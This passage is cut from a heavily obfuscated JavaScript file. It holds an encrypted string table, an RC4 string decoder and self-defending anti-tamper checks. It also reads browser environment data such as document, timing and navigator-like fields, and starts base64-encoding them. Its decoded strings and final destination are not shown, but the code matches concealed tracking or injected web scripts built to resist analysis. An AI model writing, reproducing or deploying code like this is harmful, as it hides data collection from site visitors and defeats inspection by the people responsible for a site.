\x4b\x4a\x47\x30\x33\x44\x69\x38\x4f\x6b','\x62\x31\x31\x5a','\x77\x35\x49\x79\x53\x73\x4b\x6c\x41\x63\x4f\x39\x61\x31\x58\x44\x70\x51\x2f\x43\x73\x63\x4b\x48\x53\x53\x62\x44\x75\x63\x4b\x64\x77\x35\x59\x3d','\x77\x34\x4a\x51\x62\x33\x63\x58','\x52\x53\x76\x43\x67\x68\x48\x44\x6b\x30\x51\x3d','\x65\x4d\x4b\x58\x77\x35\x49\x3d','\x77\x72\x6c\x77\x77\x35\x37\x44\x6f\x53\x72\x43\x6f\x73\x4b\x34\x53\x51\x41\x56','\x77\x6f\x70\x65\x77\x34\x30\x3d','\x4f\x38\x4f\x78\x77\x70\x6e\x44\x6f\x73\x4f\x30\x77\x34\x4c\x43\x76\x4d\x4b\x7a\x5a\x45\x77\x3d','\x46\x63\x4b\x46\x4a\x73\x4f\x73\x5a\x4d\x4f\x79','\x53\x63\x4b\x43\x49\x38\x4b\x4e\x77\x71\x62\x44\x6d\x41\x3d\x3d','\x4a\x38\x4b\x4b\x64\x51\x3d\x3d','\x48\x46\x48\x43\x73\x41\x3d\x3d','\x56\x4d\x4b\x46\x42\x77\x3d\x3d','\x63\x38\x4b\x4d\x77\x71\x6f\x3d','\x52\x52\x39\x4f','\x4d\x63\x4f\x44\x77\x71\x6b\x3d','\x77\x35\x41\x73\x57\x4d\x4b\x6d\x77\x34\x39\x2f','\x57\x6c\x5a\x36','\x45\x63\x4b\x6b\x52\x77\x54\x43\x67\x4d\x4f\x78','\x77\x36\x6e\x43\x69\x51\x49\x3d','\x48\x73\x4b\x70\x5a\x51\x3d\x3d','\x56\x63\x4f\x30\x5a\x51\x3d\x3d','\x77\x35\x6a\x44\x6c\x51\x67\x3d','\x77\x35\x68\x49\x66\x67\x3d\x3d','\x77\x71\x4d\x58\x45\x4d\x4b\x45\x4b\x53\x73\x3d','\x4b\x73\x4f\x45\x77\x72\x4c\x43\x75\x6d\x55\x33','\x55\x78\x4a\x59','\x59\x73\x4b\x34\x43\x77\x3d\x3d','\x77\x70\x4d\x59\x45\x77\x3d\x3d','\x54\x63\x4b\x38\x77\x71\x67\x3d','\x77\x36\x72\x43\x75\x38\x4f\x68\x77\x35\x6e\x43\x6d\x73\x4b\x35\x46\x63\x4f\x79\x5a\x4d\x4b\x79','\x63\x4d\x4b\x61\x77\x36\x51\x3d','\x77\x34\x50\x44\x6a\x46\x67\x3d','\x49\x43\x66\x43\x6f\x4d\x4f\x79\x77\x70\x72\x43\x69\x77\x3d\x3d','\x4b\x4d\x4f\x34\x48\x67\x3d\x3d','\x77\x6f\x48\x43\x69\x38\x4b\x6e','\x4b\x4d\x4f\x71\x77\x35\x67\x3d','\x77\x35\x37\x43\x67\x63\x4f\x78\x59\x63\x4f\x7a\x77\x71\x33\x44\x70\x4d\x4f\x53\x43\x67\x34\x74','\x51\x53\x46\x41\x54\x41\x55\x3d','\x41\x6e\x68\x50\x66\x31\x4d\x3d','\x45\x63\x4b\x6a\x53\x52\x33\x43\x71\x4d\x4f\x67','\x4f\x48\x38\x4a\x4d\x73\x4b\x31','\x5a\x54\x33\x43\x71\x6b\x33\x44\x6b\x41\x6b\x3d','\x77\x37\x58\x44\x6b\x77\x46\x53\x48\x58\x7a\x43\x6f\x51\x76\x44\x74\x44\x6c\x66\x77\x6f\x48\x44\x74\x4d\x4b\x33','\x53\x46\x70\x6b','\x65\x38\x4b\x72\x4c\x41\x31\x6b\x45\x51\x3d\x3d','\x54\x73\x4b\x61\x4c\x38\x4f\x43\x42\x32\x45\x3d','\x4d\x63\x4f\x33\x77\x70\x7a\x44\x74\x63\x4f\x50\x77\x36\x4c\x43\x76\x67\x3d\x3d','\x4e\x6a\x41\x54\x77\x36\x78\x6d\x77\x35\x41\x3d','\x77\x37\x39\x65\x77\x34\x34\x3d','\x77\x35\x31\x2b\x66\x63\x4f\x34\x77\x72\x62\x43\x72\x52\x4d\x3d','\x48\x73\x4b\x70\x53\x42\x48\x43\x74\x63\x4f\x74','\x77\x34\x42\x31\x61\x73\x4f\x70','\x77\x72\x33\x43\x73\x63\x4f\x30\x50\x63\x4f\x30\x77\x37\x34\x3d','\x77\x34\x4e\x75\x4e\x67\x62\x44\x75\x4d\x4f\x55\x77\x71\x54\x44\x6c\x73\x4b\x5a\x77\x72\x72\x44\x75\x6c\x2f\x43\x6e\x67\x50\x44\x6a\x43\x44\x43\x72\x33\x76\x44\x6a\x4d\x4b\x39\x57\x51\x44\x43\x6c\x42\x44\x43\x74\x54\x73\x57\x45\x58\x5a\x4f\x77\x34\x77\x3d','\x54\x73\x4b\x66\x49\x63\x4f\x59\x42\x77\x3d\x3d','\x77\x6f\x42\x36\x77\x35\x41\x3d','\x77\x6f\x37\x43\x75\x33\x54\x44\x71\x52\x4a\x6d','\x77\x72\x5a\x53\x77\x35\x6b\x3d','\x49\x43\x66\x43\x6f\x4d\x4f\x79\x77\x70\x6a\x43\x6b\x44\x31\x69\x65\x30\x73\x3d','\x5a\x54\x78\x71\x77\x36\x34\x68\x4b\x55\x2f\x43\x72\x4d\x4b\x44\x77\x70\x45\x3d','\x64\x63\x4b\x43\x41\x51\x3d\x3d','\x42\x6a\x6c\x6a\x64\x73\x4f\x67\x57\x41\x3d\x3d','\x77\x70\x72\x43\x6b\x73\x4b\x52\x61\x63\x4b\x7a\x77\x72\x6a\x43\x76\x38\x4f\x4a','\x77\x36\x68\x2f\x77\x34\x34\x3d','\x77\x72\x63\x37\x52\x73\x4b\x46\x52\x73\x4f\x6b','\x55\x63\x4b\x6c\x4b\x77\x3d\x3d','\x65\x73\x4b\x6e\x41\x41\x3d\x3d','\x77\x72\x64\x78\x77\x37\x30\x3d','\x4d\x79\x44\x43\x73\x51\x3d\x3d','\x77\x6f\x56\x48\x77\x36\x44\x44\x70\x68\x33\x43\x6f\x4d\x4b\x71\x54\x77\x3d\x3d','\x77\x71\x62\x44\x73\x57\x51\x48\x77\x72\x7a\x43\x69\x31\x33\x43\x6d\x54\x4e\x38\x62\x4d\x4b\x43\x4a\x4d\x4b\x4b\x77\x71\x35\x78\x61\x51\x33\x44\x75\x4d\x4b\x76\x55\x6b\x55\x52\x77\x34\x70\x31\x77\x70\x31\x55\x4a\x73\x4b\x36\x77\x36\x48\x44\x70\x51\x33\x44\x69\x55\x50\x43\x6e\x77\x6e\x44\x6b\x6c\x63\x6f\x63\x67\x3d\x3d','\x77\x35\x35\x2f\x63\x4d\x4f\x7a','\x49\x38\x4f\x53\x77\x36\x4d\x3d','\x77\x6f\x45\x4e\x41\x38\x4b\x58\x45\x51\x3d\x3d','\x77\x35\x44\x43\x71\x6a\x2f\x44\x69\x6c\x37\x43\x68\x41\x3d\x3d','\x77\x6f\x41\x77\x4e\x67\x3d\x3d','\x77\x70\x4e\x69\x77\x35\x30\x3d','\x62\x38\x4f\x32\x66\x51\x3d\x3d','\x77\x37\x6e\x44\x72\x45\x41\x3d','\x52\x4d\x4b\x43\x44\x67\x3d\x3d','\x77\x71\x30\x32\x63\x67\x3d\x3d','\x77\x72\x6c\x71\x4d\x6b\x67\x34\x77\x72\x30\x3d','\x4a\x73\x4f\x50\x77\x6f\x5a\x70\x55\x4d\x4b\x48','\x61\x53\x45\x59\x77\x37\x68\x33\x77\x35\x45\x46\x53\x77\x3d\x3d','\x47\x79\x76\x44\x73\x41\x3d\x3d','\x64\x69\x46\x34\x77\x37\x51\x3d','\x77\x70\x63\x63\x77\x70\x49\x3d','\x77\x36\x62\x43\x74\x73\x4f\x52','\x61\x6a\x46\x6c\x77\x37\x73\x57\x4c\x67\x3d\x3d','\x52\x63\x4f\x6b\x66\x73\x4b\x59\x77\x35\x72\x44\x6c\x73\x4b\x45\x77\x36\x31\x42\x77\x6f\x45\x3d','\x4a\x73\x4b\x75\x63\x41\x3d\x3d','\x4d\x73\x4b\x4d\x4d\x38\x4f\x37','\x5a\x4d\x4b\x72\x4e\x6a\x35\x35\x46\x4d\x4b\x37','\x77\x70\x74\x63\x4b\x77\x3d\x3d','\x50\x38\x4f\x38\x77\x6f\x7a\x44\x68\x4d\x4f\x65\x77\x34\x44\x43\x76\x51\x3d\x3d','\x53\x7a\x5a\x61','\x77\x34\x74\x36\x46\x51\x7a\x44\x6a\x38\x4b\x59\x77\x37\x44\x44\x73\x63\x4f\x49\x77\x71\x51\x3d','\x42\x47\x54\x43\x6a\x54\x7a\x44\x68\x63\x4f\x77\x66\x4d\x4f\x50\x77\x36\x74\x62\x65\x51\x3d\x3d','\x55\x54\x35\x44\x54\x68\x6a\x43\x74\x77\x3d\x3d','\x77\x37\x30\x58\x54\x67\x3d\x3d','\x77\x72\x30\x7a\x46\x41\x3d\x3d','\x77\x70\x76\x43\x76\x38\x4f\x6f','\x77\x34\x50\x43\x75\x4d\x4f\x79','\x53\x78\x54\x43\x67\x38\x4f\x68\x61\x46\x6e\x43\x76\x42\x45\x3d','\x54\x31\x39\x79','\x77\x72\x59\x51\x53\x51\x3d\x3d','\x4c\x4d\x4f\x33\x77\x71\x73\x3d','\x4a\x4d\x4b\x53\x77\x72\x6b\x3d','\x77\x71\x6b\x63\x77\x71\x34\x3d','\x77\x34\x2f\x43\x69\x73\x4f\x4b','\x77\x6f\x77\x72\x48\x4d\x4b\x2b\x51\x73\x4f\x70','\x64\x73\x4b\x79\x77\x6f\x6b\x3d','\x77\x72\x5a\x67\x4d\x6c\x77\x34\x77\x71\x63\x33\x77\x37\x48\x43\x68\x42\x2f\x44\x70\x51\x3d\x3d','\x77\x35\x63\x68\x57\x38\x4b\x68\x77\x36\x6c\x73\x46\x73\x4b\x35','\x77\x72\x4c\x43\x75\x38\x4f\x30\x4b\x63\x4f\x30\x77\x36\x51\x6a\x48\x73\x4f\x74\x59\x38\x4b\x57','\x77\x72\x35\x39\x77\x35\x33\x44\x70\x67\x37\x43\x71\x73\x4b\x35\x58\x67\x3d\x3d','\x77\x37\x73\x6e\x4f\x67\x3d\x3d','\x49\x38\x4b\x6b\x56\x67\x3d\x3d','\x77\x34\x41\x4f\x44\x51\x3d\x3d','\x77\x34\x6a\x44\x68\x47\x59\x3d','\x59\x73\x4f\x74\x61\x38\x4b\x50','\x49\x69\x41\x46\x77\x34\x74\x37\x77\x34\x38\x55','\x65\x48\x4e\x55\x4a\x38\x4f\x7a\x77\x71\x51\x6a\x77\x6f\x58\x44\x6d\x77\x45\x46\x5a\x77\x6b\x3d','\x4e\x6a\x55\x64\x77\x37\x5a\x6d','\x77\x34\x2f\x43\x75\x6a\x50\x44\x6e\x6c\x37\x43\x6e\x67\x3d\x3d','\x45\x63\x4b\x37\x4e\x4d\x4f\x54\x77\x71\x37\x43\x6a\x73\x4f\x4c\x77\x72\x46\x49\x77\x70\x41\x31\x48\x6e\x35\x34\x41\x56\x52\x32\x77\x35\x50\x44\x74\x48\x37\x44\x76\x55\x62\x44\x6e\x56\x50\x43\x69\x6e\x33\x44\x6f\x7a\x51\x57\x4c\x79\x59\x75\x77\x35\x49\x46\x45\x6a\x72\x43\x6a\x46\x4c\x43\x76\x63\x4b\x6e','\x77\x34\x50\x44\x6f\x30\x41\x69\x45\x6e\x51\x3d','\x4c\x73\x4f\x4b\x77\x6f\x51\x3d','\x77\x35\x31\x46\x62\x58\x6b\x58\x64\x77\x3d\x3d'];(function(_0x53d439,_0x317edd){var _0x344bbe=function(_0x18f503){while(--_0x18f503){_0x53d439['\x70\x75\x73\x68'](_0x53d439['\x73\x68\x69\x66\x74']());}};var _0x45030c=function(){var _0x3c604e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ed215,_0x5139dc,_0x210a6c,_0x48bfa9){_0x48bfa9=_0x48bfa9||{};var _0xca5e78=_0x5139dc+'\x3d'+_0x210a6c;var _0x1f4cb5=0x0;for(var _0x1f4cb5=0x0,_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];_0x1f4cb5<_0x6c538c;_0x1f4cb5++){var _0x395aaf=_0x5ed215[_0x1f4cb5];_0xca5e78+='\x3b\x20'+_0x395aaf;var _0x5bc0d2=_0x5ed215[_0x395aaf];_0x5ed215['\x70\x75\x73\x68'](_0x5bc0d2);_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];if(_0x5bc0d2!==!![]){_0xca5e78+='\x3d'+_0x5bc0d2;}}_0x48bfa9['\x63\x6f\x6f\x6b\x69\x65']=_0xca5e78;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1847ad,_0x47a6be){_0x1847ad=_0x1847ad||function(_0x576661){return _0x576661;};var _0x4f0568=_0x1847ad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47a6be['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18c220=function(_0x470d20,_0x3e960c){_0x470d20(++_0x3e960c);};_0x18c220(_0x344bbe,_0x317edd);return _0x4f0568?decodeURIComponent(_0x4f0568[0x1]):undefined;}};var _0x4f9ca8=function(){var _0x126ba5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x126ba5['\x74\x65\x73\x74'](_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4f9ca8;var _0x2891e3='';var _0x1092eb=_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1092eb){_0x3c604e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1092eb){_0x2891e3=_0x3c604e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x45030c();}(_0x1f91,0x128));var _0x11f9=function(_0x53d439,_0x317edd){_0x53d439=_0x53d439-0x0;var _0x344bbe=_0x1f91[_0x53d439];if(_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44dd6a=function(){return this;};var _0x45030c=_0x44dd6a();var _0x3c604e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x45030c['\x61\x74\x6f\x62']||(_0x45030c['\x61\x74\x6f\x62']=function(_0x5ed215){var _0x5139dc=String(_0x5ed215)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x210a6c=0x0,_0x48bfa9,_0xca5e78,_0x51875b=0x0,_0x1f4cb5='';_0xca5e78=_0x5139dc['\x63\x68\x61\x72\x41\x74'](_0x51875b++);~_0xca5e78&&(_0x48bfa9=_0x210a6c%0x4?_0x48bfa9*0x40+_0xca5e78:_0xca5e78,_0x210a6c++%0x4)?_0x1f4cb5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48bfa9>>(-0x2*_0x210a6c&0x6)):0x0){_0xca5e78=_0x3c604e['\x69\x6e\x64\x65\x78\x4f\x66'](_0xca5e78);}return _0x1f4cb5;});}());var _0x6c538c=function(_0x395aaf,_0x5bc0d2){var _0x1847ad=[],_0x47a6be=0x0,_0x576661,_0x4f0568='',_0x18c220='';_0x395aaf=atob(_0x395aaf);for(var _0x470d20=0x0,_0x3e960c=_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x470d20<_0x3e960c;_0x470d20++){_0x18c220+='\x25'+('\x30\x30'+_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x470d20)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x395aaf=decodeURIComponent(_0x18c220);for(var _0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x1847ad[_0x4f9ca8]=_0x4f9ca8;}for(_0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8]+_0x5bc0d2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f9ca8%_0x5bc0d2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;}_0x4f9ca8=0x0;_0x47a6be=0x0;for(var _0x126ba5=0x0;_0x126ba5<_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x126ba5++){_0x4f9ca8=(_0x4f9ca8+0x1)%0x100;_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8])%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;_0x4f0568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x126ba5)^_0x1847ad[(_0x1847ad[_0x4f9ca8]+_0x1847ad[_0x47a6be])%0x100]);}return _0x4f0568;};_0x11f9['\x72\x63\x34']=_0x6c538c;_0x11f9['\x64\x61\x74\x61']={};_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2891e3=_0x11f9['\x64\x61\x74\x61'][_0x53d439];if(_0x2891e3===undefined){if(_0x11f9['\x6f\x6e\x63\x65']===undefined){var _0x1092eb=function(_0x2d5467){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2d5467;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3abaa3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3abaa3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x414456){if(!Boolean(~_0x414456)){return _0x414456;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20dcef){for(var _0x170476=0x0,_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x170476<_0x240444;_0x170476++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20dcef(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1092eb(_0x11f9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x11f9['\x6f\x6e\x63\x65']=!![];}_0x344bbe=_0x11f9['\x72\x63\x34'](_0x344bbe,_0x317edd);_0x11f9['\x64\x61\x74\x61'][_0x53d439]=_0x344bbe;}else{_0x344bbe=_0x2891e3;}return _0x344bbe;};(function(){var _0x161517=function(){var _0x53d439=!![];return function(_0x317edd,_0x344bbe){var _0x18f503=_0x53d439?function(){if(_0x344bbe){var _0x489b6c=_0x344bbe['\x61\x70\x70\x6c\x79'](_0x317edd,arguments);_0x344bbe=null;return _0x489b6c;}}:function(){};_0x53d439=![];return _0x18f503;};}();var _0x3cb4f1={'\x51\x68\x70':function _0x3ebd93(_0x1d5f8d,_0x34518d){return _0x1d5f8d(_0x34518d);},'\x6f\x65\x51':function _0x492065(_0x1e5381,_0x47c9aa){return _0x1e5381<_0x47c9aa;},'\x54\x62\x56':function _0x22da52(_0x5a7b3e){return _0x5a7b3e();},'\x4e\x53\x77':function _0x5b03ff(_0x21eb40,_0x5937e8){return _0x21eb40+_0x5937e8;},'\x4d\x62\x51':function _0x5c9028(_0x106538,_0x3e78ec){return _0x106538*_0x3e78ec;},'\x4d\x69\x64':function _0x208e51(_0x237161,_0x2eaeb6){return _0x237161+_0x2eaeb6;},'\x4a\x6b\x72':function _0x124507(_0x62bf55,_0x1acb32){return _0x62bf55+_0x1acb32;},'\x44\x4f\x6f':function _0x84bb30(_0x352553,_0x2215fc){return _0x352553+_0x2215fc;},'\x6d\x4e\x61':function _0x36aed0(_0x5d2b64,_0x3b2ce2){return _0x5d2b64/_0x3b2ce2;},'\x74\x6e\x53':function _0x2ae61d(_0x128e3b,_0x539e66){return _0x128e3b===_0x539e66;},'\x50\x6f\x44':function _0x9dd33d(_0x555f7c,_0x4723b0){return _0x555f7c>_0x4723b0;},'\x78\x52\x44':function _0x1b45be(_0x3cf170,_0xa120ca){return _0x3cf170-_0xa120ca;},'\x58\x68\x48':function _0x28ed74(_0x2d0727,_0x43eb2c){return _0x2d0727==_0x43eb2c;},'\x6d\x55\x61':function _0x3c8e9f(_0x46d003,_0x1acad3){return _0x46d003==_0x1acad3;},'\x50\x73\x72':function _0x761236(_0x4c6c58,_0x33ca86){return _0x4c6c58==_0x33ca86;},'\x53\x4b\x77':function _0x12b5eb(_0x1cb77e,_0x395cb2){return _0x1cb77e==_0x395cb2;},'\x4e\x6b\x55':function _0x3da0f9(_0x40ba54,_0x30b945){return _0x40ba54!==_0x30b945;},'\x49\x53\x62':function _0x591187(_0x105ed7,_0x2a1015){return _0x105ed7==_0x2a1015;},'\x78\x74\x43':function _0x1fd394(_0x246f34,_0x59b9cb){return _0x246f34!==_0x59b9cb;},'\x6b\x51\x68':function _0x4e8fd8(_0x1a9ba8,_0x475c8c){return _0x1a9ba8(_0x475c8c);},'\x49\x4d\x50':function _0x2b66af(_0x2225f8,_0x28785b){return _0x2225f8+_0x28785b;},'\x7a\x43\x63':function _0x9f728e(_0x168f2b,_0x42830b){return _0x168f2b+_0x42830b;},'\x59\x44\x53':function _0x340ffd(_0x48ab2c,_0x4bc1d7){return _0x48ab2c(_0x4bc1d7);},'\x78\x50\x4b':function _0x577c59(_0x579083,_0x40f96a){return _0x579083(_0x40f96a);}};var _0xe48b61=this[_0x11f9('0x0', '\x47\x4d\x6f\x4a')];var _0x213da7=_0xe48b61[_0x11f9('0x1', '\x35\x59\x52\x6e')];var _0x557f3c='';var _0x476bf8='';if(_0x3cb4f1[_0x11f9('0x2', '\x6a\x46\x68\x63')](typeof _0xe48b61[_0x11f9('0x3', '\x29\x26\x72\x67')],_0x11f9('0x4', '\x31\x57\x32\x25'))){_0x557f3c=_0xe48b61[_0x11f9('0x5', '\x47\x4d\x6f\x4a')];_0x476bf8=_0x557f3c[_0x11f9('0x6', '\x63\x34\x65\x5d')];}var _0x4f56cd=_0xe48b61[_0x11f9('0x7', '\x75\x45\x71\x31')];var _0x6696da=_0xe48b61[_0x11f9('0x8', '\x29\x6e\x33\x7a')];var _0x90353b=new _0xe48b61[_0x11f9('0x9', '\x47\x4f\x64\x47')]()[_0x11f9('0xa', '\x29\x6e\x33\x7a')]();var _0x3b7a68='';function _0x3db6be(_0x53ca42){var _0x29b464={'\x64\x4d\x44':function _0x1ae27c(_0x16351e,_0x30c0cb){return _0x16351e<_0x30c0cb;},'\x51\x46\x67':function _0xca4653(_0x1b56fc,_0x12da62){return _0x1b56fc>>_0x12da62;},'\x50\x46\x72':function _0x3d9e1a(_0x3a1637,_0x35986a){return _0x3a1637&_0x35986a;},'\x55\x46\x53':function _0x3aa28a(_0x185378,_0x3ec787){return _0x185378|_0x3ec787;},'\x6c\x65\x43':function _0x49b3ba(_0x4b1d27,_0x5b0a88){return _0x4b1d27<<_0x5b0a88;},'\x43\x4b\x45':function _0xd17589(_0x53def4,_0x39d261){return _0x53def4&_0x39d261;},'\x69\x5a\x51':function _0x46b84f(_0x2f0700,_0x3069dc){return _0x2f0700==_0x3069dc;},'\x73\x78\x7a':function _0x3e6d21(_0x379749,_0x42db3a){return _0x379749&_0x42db3a;},'\x73\x5a\x7a':function _0x10f432(_0x3a21f6,_0x3b26eb){return _0x3a21f6>>_0x3b26eb;},'\x6c\x58\x67':function _0x589d65(_0x48f333,_0x5edaa8){return _0x48f333&_0x5edaa8;},'\x75\x76\x49':function _0x4e72d2(_0x61ba0c,_0x2da0e5){return _0x61ba0c<<_0x2da0e5;},'\x63\x42\x63':function _0xa578f5(_0x291418,_0x3179ed){return _0x291418&_0x3179ed;},'\x6f\x76\x65':function _0x5714fd(_0x240aed,_0x2898d2){return _0x240aed&_0x2898d2;},'\x59\x4b\x51':function _0x1e0d0a(_0x4156e7,_0x349558){return _0x4156e7==_0x349558;},'\x6a\x46\x66':function _0x3350f8(_0x2613c1,_0x218dff){return _0x2613c1<<_0x218dff;}};var _0x7cb721=_0x11f9('0xb', '\x21\x45\x4b\x6b')[_0x11f9('0xc', '\x77\x28\x70\x5d')]('\x7c'),_0x55d7da=0x0;while(!![]){switch(_0x7cb721[_0x55d7da++]){case'\x30':var _0x524bf9,_0x8cc28a,_0x148281;continue;case'\x31':_0x3fe425=0x0;continue;case'\x32':_0x19cdca=_0x53ca42[_0x11f9('0xd', '\x45\x74\x39\x65')];continue;case'\x33':return _0x471e19;continue;case'\x34':var _0xb5bd6f=_0x11f9('0xe', '\x5e\x48\x4a\x32');continue;case'\x35':_0x471e19='';continue;case'\x36':var _0x471e19,_0x3fe425,_0x19cdca;continue;case'\x37':while(_0x29b464[_0x11f9('0xf', '\x6f\x58\x39\x62')](_0x3fe425,_0x19cdca)){var _0x4be97c=_0x11f9('0x10', '\x79\x24\x39\x5d')[_0x11f9('0x11', '\x6c\x46\x47\x65')]('\x7c'),_0x14d033=0x0;while(!![]){switch(_0x4be97c[_0x14d033++]){case'\x30':_0x471e19+=_0xb5bd6f[_0x11f9('0x12', '\x32\x54\x74\x39')](_0x29b464[_0x11f9('0x13', '\x28\x55\x6b\x38')](_0x524bf9,0x2));continue;case'\x31':_0x148281=_0x53ca42[_0x11f9('0x14', '\x28\x67\x28\x56')](_0x3fe425++);continue;case'\x32':_0x524bf9=_0x29b464[_0x11f9('0x15', '\x28\x67\x28\x56')](_0x53ca42[_0x11f9('0x16', '\x68\x43\x76\x67')](_0x3fe425++),0xff);continue;case'\x33':_0x471e19+=_0xb5bd6f[_0x11f9('0x17', '\x53\x7a\x64\x4b')](_0x148281&0x3f);continue;case'\x34':_0x471e19+=_0xb5bd6f[_0x11f9('0x18', '\x67\x65\x55\x28')](_0x29b464[_0x11f9('0x19', '\x39\x43\x2a\x4b')](_0x29b464[_0x11f9('0x1a', '\x6c\x67\x6e\x23')](_0x29b464[_0x11f9('0x1b', '\x35\x59\x52\x6e')](_0x8cc28a,0xf),0x2),_0x29b464[_0x11f9('0x1c', '\x6b\x34\x33\x6e')](_0x29b464[_0x11f9('0x1d', '\x47\x4d\x6f\x4a')](_0x148281,0xc0),0x6)));continue;case'\x35':if(_0x29b464[_0x11f9('0x1e', '\x68\x43\x76\x67')](_0x3fe425,_0x19cdca)){_0x471e19+=_0xb5bd6f[_0x11f9('0x1f', '\x43\x4f\x6b\x75')](_0x29b464[_0x11f9('0x20', '\x6f\x58\x39\x62')](_0x524bf9,0x2));_0x471e19+=_0xb5bd6f[_0x11f9('0x21', '\x39\x43\x2a\x4b')](_0x29b464[_0x11f9('0x22', '\x47\x4f\x64\x47')](_0x29b464[_0x11f9('0x23', '\x39\x43\x2a\x4b')](_0x29b464[_0x11f9('0x24', '\x31\x57\x32\x25')](_0x524bf9,0x3),0x4),_0x29b464[_0x11f9('0x25', 